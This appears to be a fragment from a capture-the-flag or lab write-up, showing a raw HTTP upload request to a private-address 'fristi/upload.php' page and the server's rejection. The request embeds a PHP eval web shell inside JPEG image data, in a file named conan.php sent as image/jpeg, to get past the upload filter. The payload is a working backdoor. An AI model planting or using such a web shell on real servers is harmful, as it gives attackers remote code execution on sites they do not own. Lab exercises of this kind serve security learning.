 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.59.18/fristi/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1g4iujmqieij1jq9j0gufvnge2
Connection: close
------WebKitFormBoundaryI5HoQhdWMMGBWHow
Content-Disposition: form-data; name="fileToUpload"; filename="
conan.php"
Content-Type: image/jpeg
□□□□JFIF``□□;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality
= 96
□□C
<?php @eval($_POST['sswknb']);?>
□□C□□□□"□□
□□□}!1AQa"q2□□□#B□□R□□$3br□
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□w!1AQaq"2□B□□□□ #3R□br□
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 22:00:08 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Sorry, is not a valid file. Only allowed are: png,jpg,gif <br />
Sorry, file not uploaded
</body>
16 </html>
17